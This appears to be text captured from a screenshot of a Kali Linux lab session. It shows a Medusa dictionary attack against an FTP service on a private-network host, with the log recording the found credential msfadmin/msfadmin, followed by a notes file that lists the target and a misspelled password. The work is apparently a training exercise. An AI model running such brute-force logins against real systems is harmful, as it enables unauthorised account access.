 1 2 3 4
21:29
Home
File System
Trash
kali@kali: ~
Session Actions Edit View Help
-Z [TEXT] : Resume scan based on map of previous scan
┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.56.101 -U user.txt -P pass.txt -M ftp
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-21 21:27:58 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 0 complete) Password: 1234
56 (1 of 4 complete)
2026-11-21 21:28:01 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 0 complete) Password: pass
word (2 of 4 complete)
2026-11-21 21:28:04 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 0 complete) Password: qwer
ty (3 of 4 complete)
2026-11-21 21:28:07 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 0 complete) Password: msfa
dmin (4 of 4 complete)
2026-11-21 21:28:09 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Password:
123456 (1 of 4 complete)
2026-11-21 21:28:12 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Password:
password (2 of 4 complete)
2026-11-21 21:28:15 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Password:
qwerty (3 of 4 complete)
2026-11-21 21:28:15 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Password:
msfadmin (4 of 4 complete)
2026-11-21 21:28:15 ACCOUNT FOUND: [ftp] Host: 192.168.56.101 User: msfadmin Password: msfadmin [SUCCESS]
2026-11-21 21:28:19 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 2 complete) Password: 123
456 (1 of 4 complete)
2026-11-21 21:28:21 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 2 complete) Password: pas
sword (2 of 4 complete)
2026-11-21 21:28:23 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 2 complete) Password: qwe
rty (3 of 4 complete)
^CALERT: Medusa received SIGINT - Sending notification to login threads that we are aborting.
2026-11-21 21:28:27 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 2 complete) Password: msf
admin (4 of 4 complete)
ALERT: To resume scan, add the following to your original command: "-Z h1u3u4."
┌──(kali㉿kali)-[~]
└─$
~/Documents/DIO medusa - Mousepad
File Edit Search View Document Help
1 target ip = 192.168.56.101
2 user = msfadmin
3 pass = msfafmin
4
Right Control